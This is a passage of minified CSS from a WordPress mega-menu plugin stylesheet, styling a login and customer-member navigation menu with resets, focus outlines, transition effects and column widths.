rotate(-90deg)}#mega-menu-wrap-login-trial-paid-member{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436230{content:"Tuesday 9th September 2025 16:43:50 UTC"}#mega-menu-wrap-login-customer-member,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-row,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-column,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member span.mega-menu-badge,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-login-customer-member:before,#mega-menu-wrap-login-customer-member:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member ul.mega-sub-menu:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member ul.mega-sub-menu:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-row:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-row:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-column:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-column:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member span.mega-menu-badge:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member span.mega-menu-badge:after,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member+button.mega-close:before,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member+button.mega-close:after{display:none}#mega-menu-wrap-login-customer-member{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member{background:#fff0}}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member span:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member input:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member{text-align:right;padding:0 0 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member p{margin-bottom:10px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member input,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member img{max-width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member 